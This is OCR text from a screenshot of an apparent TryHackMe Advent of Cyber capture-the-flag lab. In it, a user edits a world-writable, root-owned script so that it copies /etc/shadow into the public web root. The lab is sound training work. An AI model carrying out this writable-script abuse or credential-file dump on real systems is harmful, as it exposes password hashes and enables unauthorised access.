 TryHackMe | Advent of C...
root@kali: /home/kali/D...
08:57 PM
67%
root@kali: /home/kali/Downloads
File Actions Edit View Help
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
147 packages can be updated.
99 updates are security updates.
Last login: Thu Nov 11 12:50:44 2021 from 10.9.1.60
mcskidy@ip-10-10-161-120:~$ cd /home/thegrinch/scripts
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ ls -la
total 20
drwxr-xr-x 2 root      root      4096 Nov 11 20:03 .
drwxr-xr-x 7 thegrinch thegrinch 4096 Nov 11 19:50 ..
-rwx------ 1 root      root       286 Nov 11 20:03 check.sh
-rwx------ 1 root      root        58 Nov 11 09:00 cleanup.sh
-rwxrwxrwx 1 root      root        61 Nov 11 19:56 loot.sh
-rwx------ 1 root      root         0 Nov 11 07:58 test.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ cat loot.sh
#!/bin/bash
ls /home/thegrinch/loot > /var/www/html/ls.html
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ vi loot.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ cat loot.sh
#!/bin/bash
cat /etc/shadow > /var/www/html/ls.html
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ vi loot.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ cat l
[AOC14] 0:openvpn  1:dirb- 2:ssh* "kali" 10:56 14-Dec-21